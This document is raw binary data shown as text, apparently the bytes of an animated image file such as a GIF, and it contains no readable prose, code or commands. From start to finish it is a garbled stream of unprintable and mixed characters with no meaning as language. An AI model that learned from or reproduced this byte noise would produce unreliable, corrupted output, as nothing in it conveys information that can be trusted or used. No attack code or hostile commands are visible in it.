7h���N3L'��)�Z�PI��٤:��\V�B�a8�䀐01��:�����V��չ7���B�%b�Ō#
��a�B�I�����J���U�|�=_#}����OxU->�(�\��Ă�n�h�V̈�"Pc�#����]%�#�K��d�T� U�AH�`�8�$�r���E}�ST01�?��0
�6�t�J6�XR��,��/s����C7���tF[F�0"S�PaFD��L��tG��(�4�������(��3���@4�QsM)A$��DC`����?���Lx��Ai�@ĢH�a���#6x�3���$6�Pb�EDYO"�$l�)��)�L3�;���B	(��YaE-���3�X��K�D�@>��Bb%��p�U�R�D�@Oh5����$���1a��ޑbo���6��W-a�@�:�
�%E'����bE�L�29�h��)��5����iQ�&��q��MŌ@�� pa����
�Aa�>��@j���R��#��`
(�PB	$��*܊�����;Ҽ�Y.�pV��p0�M>	tô�̔H@d�C��;�d@�	p/T�?&�01
V3qF����3My!�d�)Vh�u�H� �iH�A4k��Ef1�&�� �@����ݴ��5il"ig~K�Ͱ(]S��/�2Q�`�P�@"f�Q�>Er�	'�@�A$�@�@%�0.U��ɺ��GU/��a��J��@��ML0a��V�aFBG@rC�H@��%���R��73�&��|�X�;��`��`�/�����g��F��#�I~1C�( �.�$��&6.=�{a]��U�RD��$��@X##��q��Y�����_���h%��N���֐D��oΰ��T� 	���MĲ5�
b0�RP�4$9����E�����3db6��	�U�caJ��d�(D��d����2'ࠑ(4���	� 8�,���p`� y� <A��8M�4I�*�F��	�)L�Ġ+��I����(?&���d@Y�w�<�H��r�_��7NS^�PK
�|If4f��]�j� �?� ���H_ U�#�
T����	M��7���5�Y��kM��T׆���F1UXFNp&�6a��
�@�;�Є���4��!B�
`��3����-�� �5ѝ[p��A1μ�O�h�&�V�� ���'3�\��%�!�E}i�Ĉ*��c
#��X�rl:H������ e�'�� �@�Q��O6��"�A�@�[��7��$�+JZ�,���v������jD���fp`�!C������j��q�D��ѿM�%n�SIؘk�@V��?AAOA��!%���:P@cFX�	`������T����ЕD�i�Af�ܕ�2W��r���`�wQ���0�驋��'��~d#X�m� 	���ىBfZ��f�GH�?—(<)m���v�1��"w�#�R��]��4��`�!D�d���p����r�kIsb{U�Zb�D("�;0��`�$�lL��E	�`��E�48A�x�A�h��3sX��"�l�VМ
T��7F�:G�CZ!�;����F�Q��i��$��A+?��󉥘a��5rX�Q ��jh��!�����!zU;�f��/���~ؚ3]��/�?��06�A���/����L�4K��<��d@�� ;�Aʨ0�),q�G�Bʩx����~��ˏ&\�gf�����H}�@�H	��HI�ڈa�0E(�G=l"�@�/B�P��;E���D�Ti��u7
l�ر����<��fD�`(~�SDB�D$6Q�S|��@�&N��Px�3��2�_�W^�oH���,�$Hh�9D:��X**��Sl��0E'6�|B ��0�=�k�'iLT`��;B�A�F����7��~k�; B�@E& �P���& q�MHB��88��@��$�k%Dp�kL�6��R�)d�A-��9A=PYy�`�?f�_Լ�?D���PH��	����}Ժ$XD� a^!HH5���q�8�U�X�/l̰�"�aw�s�_��ʳ����T��`;J �t�����q)���!��q�d��zD,�_#�_��EuvXeg0��	����
Sf��b���p
_���7���͗�&-p/��qG Iq,H�7��_��j0Z G��R�g
�0���kP~wp�t
���W�F1H�$�2D0�20a������U�g��]3�Ucpz s�P�P
�Rq�������@��/�|x��2�D���V�*�i}�ZP}���;b�_x��	�P
�L+�������k�mecH� 1�A/�<��@$UPtXЌ�h���� 7j��(]��p�pM@gqpz�.B`T�/��8�s�q�� *�?��|b�acЌ}BL08@L`UbЌ(� 	�gH��w{p��
�Ј&�v���t �p � �>'�FTQP����#�!$$Q��_���xI�f`�&|�PҠ'�73�rYI<���"7`PL�-@ubP�gJ�eS|~�Gg`�&	)u���u~��2�x-��� ��`7`-�AuZ�$1YŃ��'�hbg�6�	�0GP~,Uy�pe����X�/�J {��>j
�P��1��4X��5ju�Q�N���ebk �	�	�ɓ6�	G�)ր�U���2��mMr��3�֑ZfY�yD�ńZp6���P�pL��xpu��:�q�0���F�g#y�O��V U _Q�dJ�#$F�L�_f�L`��TP�up�p� �$�"�����W35�h�p��{�J�(5�Gtd(�'�UBfp9�0�p9�&	
�Ky�a���ׂ&� �R�g�kp/�Vp_WN���Ugcxp��!M�_f ?�y���""��0t�`�y&P*��(�V`
�p�\�$(�#d�Y#��d�:"`�Gw�
�2�C B��ǖ��pJ�tJ����0T��pp�$�7�TBw��j�֥&�_�琀p
�p70
��pkyA)�P��/&�`7 l�d��O���@�g`�(:�Tew@��y9aU�-Q�_f�lQ��2A�@�Z� c�(��%!3pX������`z]Iq��lvpYU�L2i�:$V5�M@Cp0w�󰞌6c�(�eѯ������o2����b��`E��VeJDBS�Cm�	̀���aԩ/� p��W���X0��QV	��f`�w�>X���5SV�g�F�V����nY��6$�3w�p�g-V����`����z�P �I�g�dJ6��p
Ԑ{���&A1@��Wpq��G��U�Z��*R[�w@U�R�Z�9j֑��&����3��&!'0���>П���#�a	������@��0��#Rס�o��pj�	����=3f�6f�	Y`-0I`��
��2�a�����A����J�;�8S�P>����E)h��D�S~7
�@԰
��,	��q�'C�7����	�kv�
֊j�6�o�Rs�o��
렞�#b�kpe��V#���j|Ev������
���	��� 	�@ev�1��5�z�Ä�	�Pk��aľq�p
5������{� �಩�>������{x�� � 	��b�Vu�%�'�_�X���� �$ѭ�
�@� wpx�p
��
Ry� �����v�Kz�!`;�}{%t�a�׀��E16��TQ�[|
���p��H�P��*�����Pp!ziP*����J��j��Z�0�P_�e1n<(�	�p��T{�}a�	����,�ĩU0�y�Ђf�$�	���p��ýA�Ҡ��Ѱ������Gb���������Y��.@/`e��oHЭ�[���������"����\�T�Q+�������Ӡ�p�+K)�u��Vn�lq>����	��:x�m��UQ��y��o�T;�E�����������2@O(Z�ں�ZgM����v�����hA����/O��$� �ɨ�b��pw�S��Ӛ��y�����K�˰��up
���B9�����jb�b�0m��p�h	/�p�����[�&���#~�q�� s�px��	<�0t��mg��R�@(�����Px�W����p�k����E`L��Ʌ�g�	�H
��b����Gϰ0Q� �Ij�ʰ����3���}mp�z@�7ɣ�p5l�4,�<;�"��s�����`Ȁ0ߌ@y]���0�����(�j�h5n�>Jq�'W��R{]�>�,o��_p$?��]ts�~k0@SL������m��,�S��Z����ג��Rb��+gs�g@@cI�Dsp0�HC�k�p��j��Yo�*]���nD�mî6J^oDVxvL � �J$ �=���BF���0QS[�IMtU�7SБ*Q�x�����y�����V��J� 3p�q��p
\p/PF�1A�`�&q,�٭V�R�
o6�rO�>���K6��^jM J�Uω�J� !��e�F"���	t0�F4S�� ��L�DSKS�
�`g�����Px�Q]���X�LGPS�gq	����IsQ஦�W2mh�[V6������g�	�Kb!W7�_f���6�fS:{JȔ}6���tّ@0��Y"mC�ΝPr_6B"��W�3< �㲕����	#�>S��S�g�4�i�ڻ{@-�bP� ��!y+���PD"�"�o
W�F��+X�
G>�H^.�WQ��X�	s`��>@cU��������եa5S4�� �E
Aα����Qof6�2>�]��fQ���� af���0A�D�?&M� DRd��4n� ���*�2�2Á?��@���3�(����-�2PeM@��y4�ч>n��)�������1�?F�(��
(��HD"�H�2��pH��')�x�¥�.��D
v�)�Hi��r*_�"E�0�As�G�W�@�h%��"Q�d!®�T��Ҥ	&a��"	��m)�`�B6�1�6�1��SD��'Ǚi?�)9rXhQE�zD��c�U|�[ĬIABEt+Q�Gi�D�a[\|���(X�P�?�
-`�Lm�""��X ���i
�3���2j�&���Ϡ�8#�@��(���D+��4��H�R��p���9�NHa?�
"(��У
|�+z�,�����m���C�9$����S3�D�B+�(OĄ�ʆ��Y��(���NQ�(��<�a�9��M6�VB��q"�)�d�BG[�0��:L;��@�DIL�4�b��� ���"��S(Ȼ�8�He{�"��%�*�$�lJ��Z�����M�!�""9$���!�45�B��(�"*X8�Rp��Q���`���S.��	%�p�0����{�.��z �\�h�Þ=BŚ��Z1ư�
Ҟ�!�|��d��< �N�&�҂�p�Of���"ش�(���{8W��,�	�`����ˍ4����Bb+�@��#p8"�~4qᢖN  R�m<��*��H���R,)y��I���V �V���l�������a���BD�4�������2B��Ɏ�VpaUؒ3��=Jg~� �K�|�b�����SGO�ļd<'�B�����"j�YD����TP�l;�*a'�)(����r���,BB
bt����g�N���
��f94�Y�J�y�"EHC��\s�p��-փ�n@�~��� 	���   !� � ,    d d  � ��#�/F�Gh�(ß?)�8�7$�+U&�c2�
,q���n8�(S�\�2��`�X�D4�H-�8�0Í�$r���B����p�H&���:)��U���Sw�$"7����������xâF$/�^a��̙!Qj�󇭫_�ٚm��I�J#3Тl�ϭ����:�e`_{��݌���e�nB�(ٝ/��ab"�8%-C�&U�h9C���w��j�'Mթe�8���o\�PL��8(C��8��m$���D�h��\�ze��,N�6nDzV��r�Z�_E�x�?G %����
F�D�t����xw1��?�Pŏ*D�`�	,�0Vı�;�9D�4�8w�*f��]cҐ�"������@���F
���z��R�	nh�
ST���x߉�uUKH<��B8:ԂDQTіX�8���i!1a0ؼ�
Jn��S�E5��=�٧�U���?-�0Rjqp���F�	��c���?Mha�E���4��A��(�P�y�:��L�_?W������������9��	�=�Re���4T�P�(��j�q�4ʩ�b6�^�C4� )l.��A_:d4FeA:D�?v��)��rj�Ѧ�Æ�NqDz���}�t[1�8�К�� �?>��iUX��C�Q�N���f@�J;S8K����`ôL�9�/�l�V�Y��&���F2�5G@=��C-N6���� 	$H�r	(�@ԁ�nH�y���f�8��W1��4�0Q���	7(dXF���y�:5��E�r��P��r	V���	�>Evܱ���3�UIc
�2̀��HC���9�	�i�j�Gw� ������� -
T�qH*�E�5	_e�)U�ŦCG�@���AQDV�Aa�c����QK�O	�o�D(eB��+�_�8#�V�r�*|n��/�@#�H0%�?k�H��q�ʐ�J!P�!��!+s��Xp ���p*zǾi�O92��9�ddRv��B�@2)%iy��@�͎,H��d��!���r��3���!/6�?��VPC�&���<�
����P�
O:�X`=ˀ�_��l(L&{��@�M�7@ö5`1#�J�H��@�"ATЛ*d�"Hc� ��T0�f���4��ɪ<	s�H�p��0�1c(�?� B�(�U��P�8��Gɀ����܄����'8ыit�+���U8r�̀W����<B�b�Ai�p��wЄ
2�9^:�GС�@�Zl��ڌ=�����!���/aC"8*�Od[Ԁ��9$�?#��p�TPa�)B��22� >Dh�!�a
w��+���>*�A2q�V���X쉖	�c8B2"H��N���(`�3�� �1��4#�U��F{��0h�E�|n��?l9�* p#sX�p���2cQhF|i�<X���R�����%�O	2.r>�!.�A��5��1Uh�z�:ϧ���� + w0�)B�Q��Ӎ9�4B����F�`6I��S"�D��<v��^df��,	=l����g���e�R!����6Du8����32LƢKB�7�# a<U�⠇H����f���o]�hwJ��u54h������1�5����"|�QC(B��ށ� ��p�S��P�@ە!\@stlH���@�!3P�@"���$ bi�Ӏ4�n�p�U�
��C(Bq2�dxl~ҥ����F�D�Z�ѭ�Aa����H.Q	��� �SH�`��eQ�M�h3��6:R`-� ¡�0��@�2VH�D�0���X���� 1�	_8�ъC<��`�!6��R�t�J��1�@A�iT My�iq��0�����M��!�pe1B���&0��b�b��$g⌭�� �1B��4%#7��@�! P�(9"L��O����#q�s�a��3�x��#ָF�W�	�@#�r����� RR���m�9Dv��,~��KK��8&6��8�����$����C�~aA�Q�<�Gy���)H����O���F�'ڝ�= P�o`E-Pqd��*O_ɔy�E�\�s�C�z��~����"�{�=��ן`�%4}�6��n��!�Y�rF?QR ��ё�s��eo6�b�1�8ܡ�pȦ��ݛ63zQĮXc�ȻC�@�A��0PpsG����}��!&���!�����7	_�Ø��:��/�����U[-������`X"�MF��W�x[3�!����`�F�A�w��'��^E���H;��w�����I`J<BE �cG��a�4G Z�&P�.p@2�A&�s��pb��wq�ks+���zQ3����QF��C�"2� @�`�'G�e���!cL�S��ۦ;��q�peM0g�v`F�
��|Whr~q11����8�"Z�ڦe(��Ak�f��qv 2c R8�s�
�Z��Uq'� 1�K�6��3T�4`-"RYc �V�7�1�����$�v�T ��G��`
��j�Uq8X3�05�ȈE�J�3 `Z0G�-2{U�9�b�&��@m`q�H�&v�y��� _]AO*� �0�7�v�MP?H�&b��Z0{��<@��R��PhF�6T0^�H��	�p���|W�� ��� � �b*�69b���&��h�H�C�Q�e�������fM�"���j$jl��U���	��9H�?,�9�z����v�V&��h��)��HN�[h|=���v�Q�	Ϡ���yy�Ґ�a P`?�-D���$��4C�p�qyh�C���4$#2v�y� f�F!���0W)�FW�RAyp
�p
�`�L`�'�I㈇�M �GY��ڶUUPg��pT ��	������Y�W)��F�����	�@�5)��n��Hp�`�h]������g����ɚ�g+Ix�%#�U�0;"{�E@)�FYR�>o�VZg����fo�	:�*������(�F��`���!Q��biL�0������k�.Is��(��D��՞�v�P	�3J0r�I��9�����a���0���F����z����C	�E�&�yU0.��@���0�`&��p�����[��q�"��	J��CxkaOr�b0�p�1�h|6�ŉ�@S:Y�;ZO�,!�!ޤqpk԰ktch�e��w�e gt�u�¡U�`�N ��C�Т�CO���s@M�Q�N� 	x���.!�~ģR�`;^�a�KQ0L0�y���W�I㰇*qg�&�ds nϰ�|A��u�P�^u#Y�1�e]��p�C��:���&"\,A�x�Tt~���GK�w�
NaF"Q�K�*�P$�ɬgD/����u�Az�T��Pw���~�f�
�|v�Q)�Gi��KVtVМ��ϊ��C�W�< UAYz�7v�BY_��^�m�z �����ƫ�t[e"��0��
��'�+�@ (fb?
R�a�������pq�b �)H�D�����A&͹	�pek�����K����t��Eh"�Qpq�� � 	� w���0�&U �I�5������j��	r05p�g 	�p�p��W��^�p9��^�y�1L�#�Sf� ��~��I=�ʇ-'��
ϠI�	up�P	��	w��S� *�pq�����R	^����"���� 1�a�3�X@f�r��� �W�V��	� 	�����a�C^�&�����P	$�_#
|E�~�9� ��^�������Y�P(��J��	M�#�C�Q�@x�������0չ��~��q��
��� �G�J��`���`Fy�~��$�e��)�K�
�0�`L뀪U�|��)Q�	������`�uJM�-�0��L0bJ�4m�U'�����֎�h����̠ˀ�4l�{������E0{mpk�zq��ˠ�p@)��E����V�5��	�p���Y���0̀|V��p���`/U������0�0�`7���bTl,�;�Y+w � ����T�'�Ұ���.�0� ���C�)�#�P�"e|�A��(�*��B�:8���B�
z 	�@d� ��w���ȍ�a2��
XPp>UY]&�����`�� 	�:�A�Jc��x#·
���������
�L����Y����P����x#�	�v
��׾��0�pN�V]�.�1D@Y>%�ڦ^��	�����y�|�Ț���׮v�r
E�`����y`֛`	�y��&�yp�񩈕�C`�\�p��� J�"	��
�������A}�4���3M� 	�{�q��ܡ�� ���>�E`���&�͹
�v�s`FI|�`.s͐�B�j�4}k�š�m,-�q�'�y����!�]={O©#֤P��%s5`ۙ�7�WSC���a�V�/@J�S�=��uJJ`��KE0�J�	q�`�:P�VG��z��%� O�,5��5ac���!,P����?��MQ������(���UT@��d�ƹ9e�H4Ԑ�5�`af�=�W�my[�&FB��Z��$��3�~-��v����Ha���'� N>� 6"��
�PPs��z�	��>�O����g0�q>�S]}�淨q ޅ��S?�B�$<դ4Đ�� �]%	��@&� ��7k����(7����Sw 	�:�&�~���[��{G�K���LpE���*0C1��N�\3dY T�PP&��,A<0��Ҭ'Ͱ�|E+QF@�P ���b�	d �����F�SG�߅��3�����d��KV���	Z ���X�0؈�zGa16{b���p	6�|?��UqPy`qp�� =U�M�C���`ab_�#1������k��E�2�8�]�#Z7��	
:>���:_�[f0[��]��$�&�I����(qsU�c a�+�UIW�8 ,�u
����b��ǚ}VP	����K�)���T����e#��6��� �9iA��4p`*Q��Z� �x�<c@3)�de��&����2 G96J��t񩹡��&��J`���"h�F�	��i)0�iS ���4�D��P �;��(�D &J("�X�	�(�X�X��#D�Р�"��H�H�B�
/��H�?&��x�H�P��	u�����и���(�TYcE`&���CbIW�HF���j�(� )2d�	�F`�E�'d楑���4�mc�"j�M�u�N�I�P�ׄ���Nm��,��:7jDXՊ�U:&���	v����	�+���1�捂<�(�"�b�F"�;zD�C�v�՟#}}J$���L\;��^m+Q0�q��)������2nШ"�bjA��V�'��rh�bB+(�B'���	����<���*��H�1��h�N��x F	����f�I���#���� ��(%$Z�����|��lrП�hh�$��h˼�Bk*,�		"b�B�D��.
�q'�"�����b!8"�� �P�;ɦ�k��k��f� �d������"��	�,�'�N�Z�	L[��~D�`��@��h���8�
2�(b�#� Ɵ#��T������l�-
 �Q��vb��2-3���g1�{��8L%�6���ZPV�^�b
��Tȫ�n`B0-��r�!�nh�f��\9�7Z&s�"H�	'0�����$͐@d:���#����bh�&�ɂ��Y�G�X���P�A&B'�T)[w������2e�� ������;r�$8�ǟSh�p�Ve�ZH�	u�i�hȯ�(#���h"��i������7Ȁ���򆥋��+P'*+~�Q��q�7����R+�y��$� �J`����mP �����o��I\q&��N���}	/z���	�\c"�XŞ}R��������8����f|���l !� � ,    d d  � ���a
�x��q��?"-Z aR�Ɍ��;2��L(j9CC˳k���'�$D��9EN�ʛ8s��gm��y:u¡q��3��XA�ȋDb��$�E,�a�#��Z��0���}���X{#&�5���J�>k�~ֽ�g�?�+�!���D��(2�J�b���r䈌*�3�3SRZ6S���Zq"Ŋ��i 93&��u�
�����6%l8��**�Q��1��p�"&
��b��m�?`�R�P��"�(��¤�Zm����k��|$��S���[��c������1�Dt3��;� �	*���
D@	)d�E��>����5����y� �Æ��0SF̀�?*QU*`�a�?g ]fH�N-�w�	1�@B	%��B�(�@�f��@#�̉�q2X�+A�RW���`ᨂV`��V�9G�Gҍ�63XH��(<�	&@�B�6�D$�m�6�,�(l�`Ffb20uD���WV<&�@G�fD�fc���"�� �K�@�MP���
+Eym�6�M�W*V�f�ЂjZ� Cc8��0�U|��%�b�D�������`
6Tq�)6m	i3*�V�E�X���ߙ.��*l�OG��YQLfci�����QB鏔���y�B[�ؔ&l����@���?�I;�F*� ����3TDaF�ZP�q�&!
4z<��V ����e�3+���E�0CE���`'�3ÏE4*�1}1�! 
�F����*��?6�P�	S�P��l����L��t��D4�0��7�=�}�B�-��f����-�Kpay��������Ӊ)� >��!B��ZH �E�=��*�0���#��+�vS�w�%�`CLM�TY��;�7�u]�@�D7���#���8+�_�k��t�A����.D�5�
Q���0�
yX�2ց8i`�<ϨX����1k�S����	3���4B��ݠB� 
T�
�@P�XH� �0���X�4��L#_��F��C��h�x ���1��GH�W�6� ���T`�%	�B�D�p�!aV�$4�-�cwH��*��F& �19�V�5��g�Gb@�*�N���@����ܠ��R�
r���z�4؁��́	*�`*g*@�l��c�D!)UX�°�5\a5uP9�&X�
�����T�M`��8e*��V��L�Y[xh�@��F�VZ��3��!G����1!��P�x��(XA�;��j4㔭�:����FY)�
#sE%��
���pC+��P���	vP!�lB��L1Ta0q�C"��r �Q��:
�#�&1G�A���U��*�����X� a�Ԡm�WPĪ��1l�1E����ڨc��im���#���Vf` \!:[�FW���|eAjK$L�&П�얢�p;@���6q���f"2��0�"A�k�cf�*3܀�&����<�!$	��3b#X��8$B�l��<�`(�Bt����T����R�!$-����x*���j\�W�<@�8�!$�	��QY�NK"��Td�e�Ψ�u����:2�h�L8�� ʐ`�y��'��A��zϚV��r+!�FC�3�0
ZP�R���Y!jp�?�"��TD(B���UBz�1#"������y��H ,����v���|��-�	�p���2�@ee��e=lzȃ���H �8����1ix�6Q���,�#!Yt�Q�p6.��(D��G� ���r n|���Ј;��w��r|�MB� �^�W�	sF�L���/�a��zaq��@�K5�a���!��^�!x`�)"a�S��6�P����J�>�+E�2���}O�A�0U�El�'ĚЄ���s8ù�m;���XC(^�fkHò�q�䰅��	�^�����3����?5b���X8��p�é�1��2L��H��Q�^o��V��A�!5�����/��v�����!Ґ�����+j���C#|�3 "uQ����[��EوdL ����׬h��n3��� 	0��68��p@������'�`�<���v�M� 
	�	Ў�g@��`�#�TI��=��k�n$��kI���	<��D����摲7��%'(������)��:���`�}�J��@"gl��ޭ(��࿆D0@�z�gyQJ.P��1(�d��%Ujhu@%�D�����9�[��퀈O��&ے=���P ZE�,�A!��?5g*'#H�xȱwq]�g��� ����0o[}"wYB&g7��}�_L0Q\FxGu�y���g\�3�$�Sz�	�p[&MwN��7�c1 B�j����j)�0qn4M�e�:g�s��E vi��
؀I�V������8������5+�r�"P H�G_ ��\�]Hp0bc�]�e��F�4k0iz�
� "���cY� &���SD@0a7M��"��\�AZ�bG�K���Nh�U�d��y�wnb�W0�v� GH�t���M��Ay�H�<�BQ!o�"�H���Vs�2��v���q|�gv�0��heV	�@m�'2θ�wrf�"Q4�HH���H�b]!��BR�3�LX�w���]y	�0l�t%R��14�7�e��4H�Yq��<�y��Y�f �q��w��QP���
�̠w8��`"�l8�:/P���%�a/����fe
	C�/jTa14f�sG0���ky���qѸ�2Hy`Fp � Mf�5��*�AO;��$k��RF0&5���C`��� 
cHf��	rDuY��yid3� � A.' )p�8<��A��r2�gf1�&` ���ԐgtW�@w 	�P��LW��� � p)�L�����y0/��#'8Z�v�R��`�#�шv 	��b�r_sg�eM	��MxY�� P@1a�p
� Gp�����!v	�w�*��_�0;�y�%	�pJ�Rndm0��"��V�%�L�bi�� (0�I� G�1� �@�s�@S�<�oww�XG�L w�fvh�h��t�'Ғ|��`��	2�hd�x�'���0ig�U	��USM�HFp|yP	r�%'��W`C-�k,uB���N?7�Br?���h.e)[��R/U���	�����t���P�7� e���0�&��� f�p!6b0���U�����@@���I��0C��w�P%
�(� �{��%X`��t��� ����a�r�L\�y�kD���w���=�m�e�@��8"�ϊ0�&�fc����pj���sQ��Hj09��
1�1c����DE�
�vDXG���7��o�o\x�����y �|��#�im�6e0fg���Uۋ]�U�zkPi�pι����O��
_n1�V���ps0� ����`v�TA�m :��?o�]Ņg�����SE���F,���p2A9l7���	�P�.k)��y�E<g����ī�9'{��u�@��q^H;�ٰ�9�0{�B��� >�д1m���׭k�F�צ7��_��X��� Y�em�I�t-@%�5�P���1����`y�4�`��1:ڕ���~�����wg��Y6������Hf��M�@t��h�T��m��д*��R��
�`�l!�%� @��z�� �X 1 ���̰��Z`ۭq���7�gs�Ãq	�ଖk���V�-��9 s���:V���������
���v�Xt0/e`�
��^��;RVP��
�`
�.� ��k���Q��p
�Ǩ0��	�%�9lw?�('��	�@�ПZ<��`�{�h\�`����c
u|
c�Q@t� 	��c��	�
�p�ڹa��y�	�������)c0�PҰ�������py ���=�@���п��q	kP�m�]��ۢ�l
����t��i�)�yf�e����	�|,q
a��3E7f��c�'Y�-~�Ur�~����[������眰�� �0ǵ��v���`��pW�]�˳�1 �#&4��j���� ������:�bv�S���տ� 	i�ZN�(z7�B����i:�@�Ԉ�b��@��Ņ�
�@/M����5�@���es�U����`t@@3��<B�N�R�X�����M�	��
�0Y��"�9Q����2�R�1���Fp
��%"�pt f���e�+�4�_g 	�@����z��[�p�+&]Mcm�����B���ׁ�`���ذˠ	G0g�Ƃ�{f����N�|�p���� 	� 	�e�A�y�)[A� 8[��=w`ɵ�
�]�po����+��k�b˽�3��V0��������� 	���/����Jp0[e�Pq���� �̟�	��	�P����`�p�U��#�}̈�y���� ��hbvϬ�
��ːt�^�����Z`Τ����<���m
��n
cR�	4ȵ��V�y�A�f z�v;�/Y#�� Bo�P�~0*u0�X o��.���;�i-��	[� ͑���$�6��Kq$��<@�h�V��0V�
�����YS1��E���R�ːV��|�h���z �������?�� �B&�T�k��1(`3l�w^$���c�IK<�L+ꅒ�nwP	�@�R���F��c��"F��'p�	�P� �$*Pz
@��:�!�nT���֫���1�
��F��y?�S�O,���1D Х�
��ɋ26�w�t! g��Pk)�i��Ln �Ž�s��[�Y �=D�vU�#@�I!P���@!�"F�Ew��|�F����L���7q@�mB�*���H�ὸK0!/G�4� ������`���1	x����8	*+�`c��-�2���esk�����C�1+��+���8@T�p
s�F;��� [�7:4�8	��$�`C��j;���y�pn$���Fn4�,�5c6 @�� Vw�O��0���ܘS���� Yzw��/��"�ۮ��0�H�0!ew ffYa�V�\�V� ABBd���B7�;rD�"SfZ�R�(k������H�E��#2d4� aRe�4�@�dE&˔$��c�g�(U�6��$&&E��$rc�?�K�`�]o���7���u��T"D� ��_H�#��ˈW��!G�^��I���9v$&��D�4)��H�RAR�)"3n������?ZW�f�B���dq����4PY�,�ȒD|��R%-�@q\�f�9��خ�id(L[�����0�"�B���P�F����]��b$��1l,�AD	�wtK��n�����&�@"�8�2"���Q�	%d
�����B�b	N ���6؀��#�"�@�^��6"��$�������M������k2C&����a�NɢH�N1��N0"R`�
H`qV	��fp��H�؀�j��i�#Ɉ�N*�Ȋ.
��5��<�%0C�&,�bK;b�p@
Ƥ�'m��<�8��R?��
K��3��|b	Бdʌ�X"�����h�&�4JK���BX-�cb0� $�`�3��џ�h���RX����P�i�.|�뤩���D��u��xP��#d�G)k��'�����*���DH8�� Pq���5r8�����f8���C	�X,?����6d���b`͇���J��� ��_gu2,���_�T�'�,"8� ����Fj�3�B!9Ѭ͇* �&$��@�d��k��ݸ�2 ���䥷�u��&Bn_-�}�gB�G�	j�ac��8��`��N��1B�'Fr��L
��B�}�m�Q�=z�Z�ד|2&�D$n���Yć �`Z�kA�;��"�mW�f�P����) ��<���>MG�`��j�,�V�(�Ġ�_�8���lB�g f���lf�W��j�)�(�4�	GG�D;����/@�#~��.XAX�B�׼&18HH���ЪPj�]4��� )Ș{NC�H�cY8��2@���4�0F����%"lMk~s�����pIN�����9	gP�)Q���u�(��S��i1 �LA�f�@����$��!�*:$1ҹ�G�NA1M��I0�C~%���br��"�b�x�>8q�MU5OL����?`#8��Τ=@!  !� � ,    d d  � ����F�D^��Qd����Ti�b��H��x��?&b��3s�٦l���i1㈿"����4mě8s��,ز|:u�ıa��
giq�E#�ȘaE�(�<��B�5j����!ō�4�a"3�4~A���7�!P���0(�`�+:���!��3ZX��	��<3Fj��T� �)Z|nq�ȍ#cB�����fwY�yx�/₠��x	ub-��0��oL��P�͗P�`��:D3f�(�$;�:��.f��(f���a�!/T@�c�+c>��KUU���
f`�J$��
���?$\�VhRx�cM3�؃�"j=�0���R��L��}���qYf�
k,�E$H�h��!D*L�d ��\�H��m��?6�H��B/�pD6X�i�ėV�G"����	d a	A>��
7)�Β��d3��	*��BD���R��(�Q�P��C!�M@��e7< Ag���A�%�J�?*0��7YSW��r�rQA���FEUDjU���`��
|�
BB�	���P�́
�~ֵx�`A�
7�p�2�@����P�dX�g�P<�HU4��qU��C�����	в�B��x�\����"GB7Ѱ՚UX�eQ��żY!�
$<�ig<�t6TJ�5�`��Xr
��X�a/
ն�qp�4Hv�
�����)�QL-��ʟ>�/bC �ķG�L����	/�s����|D��/L��c���M��!��L��C�`wg���֧�L0c/��4�\�0�l�׷e��g!�q
�aw��5Vv���r{C�LDQ��-VA�<C��|B�a0�4D�F��)�r�=��)VU�7�8�����y�V4qx��G�:����4����$F8�W8�d����p��aF��W���4D�L����Q��F?���lH����3"4��-����(�+X��C����G�����1�	�"��5D����Cx�K��g)�Y�����
Ƀ�cX����"jP&�!�iU���`$4������0d<u�s� 7��T��-�J"]LbR3�!'8�� +��	G���D�"}��݈!3'0[���Πh��
dp��x/S��a� ����ҁI�9�3�/���&���
�卬�!Nn�� �9���s-�P����#@��bG��a�ü3��EQ��R�
i��`K��4��̶٦ /�(B8��,D!y/<��`�5�RibB(���dJvQ��HΤ B�X�:2��q<��xaQ��f>Pb�����k�d��&Z���N0A	��C�Лe�4�898ꏡN�x����#�`G0�BX&_��QL*�+�S���F82;#!�E$��J���|�('�D���]7��Kh¸HPxQq����J�̠�� �8��0"�	H��z��:�Z���Ek	ѢZ���I'C8C�@���W��B(����%�L�ą5"��M �8&�ǧl|�Oe"�z�B�X�
�I�W��5xR"X��9�$<O�܄��C����D0ֈ!�"5.'�"b@��0�
�����p�(�aU��C� �H�s����=�!��8�!RAD�CG]fP��/�H�A
8���@�q	Dd��*�Q�B�p�;���q���<�b�t�<5��Gk8hTd�UA$+P����Usj
�ۮK�8��`������ae���ɴ �5�JY���	Q|�F����dF����p���/?_n(�a�M�1�Ӱ�g��"Ã
�� ;d7Z(�F�`����Q���.,��Rv�*�	2@"p��ٜL�� #y��iY������b�a���
�. I�!q �)�a
��V���4&&8!F6Jĝa��΂$�$�d$�s����{;�sk����%�3�!�n�9;1T>����� �U��L�L��nA�"��$$z���PpU#G|��?⠇J\c%.x�4�b(�0`�$���Y*dL,�s�o25v����C�~�1"j����xٓ4 ���Arx3vHB� K$Ps����}��?�����<)�XA�+׃��rr����:^N�݇�d��|H~QS�"��~6��	M3��9�9���m"iƐ��t
�f8���{J��K���J�j����*�h7�0����!yp�4 A��J�6�t�	O�#l�> iU�t1�W�yu,��#�k����΅U��V�X1��	���\��E��0�nmA���A�1!VbP7�Ar��\U�vGwU@b ����8���l�`~�p4�h�-02�Hp)�a���v�MŦx��Um@EWQv`����!K����T?��C@jZ�K}�<X��wJ�1�Bp��Cw�g�|����$K2T�!N�s�cx+ 7�6bosb"��msP�"s)��>�V�q���&���Yt�W��%*�<4��cx/1U�1H�5�Q<�UuSb`�`
������p
�
��|����$6Baze���H�w��fe
QbUFGp��
�PDpww	�P	w���@�.A5 � 3���=R������[�S!3�b�@w�	�`u�l��#���$�w>"�=�	 � *��["ϣ��\=ĀK���uy
�ñS����G�!���2�=*sPP���S�X}�G�� +M0;�,R8I��
�`�D4�X�h���X�q� ���b@	q�6Y��vNq'�Q=�Kȁ1a�H�#zW	pp%UUpzp
�'��~x!��wN��@� $Q��&@��\��`+V=:�tw�'K���� nr�����a2�0�[#��	q�	��	��B0AF1�}Ehwc�]�sC��vn�b��qv	��'�pA�p�r�2�JYQ]r����t�Bs��a�f �K�"*������X|�RC4�������5fJP	��?�x����cy��#�M[�FM�\��U!��0����'R�!z@���Fc�6��!�	�CYD��Qa����o[�TwGyP	� W"kX�q� P0�^����	#1��pb��6^�hS|�?Q�)Mٞ
X�F���Q]�~�0B40)��o09� �բr9�#ZHfГ�2;8�ɘjh�����7��>z�d9K^��L 	w�x�%�x�eeg�5͈)�s�Xp#�w 	��Q\9�`�X7�pW2�dpk��+w�S~�_
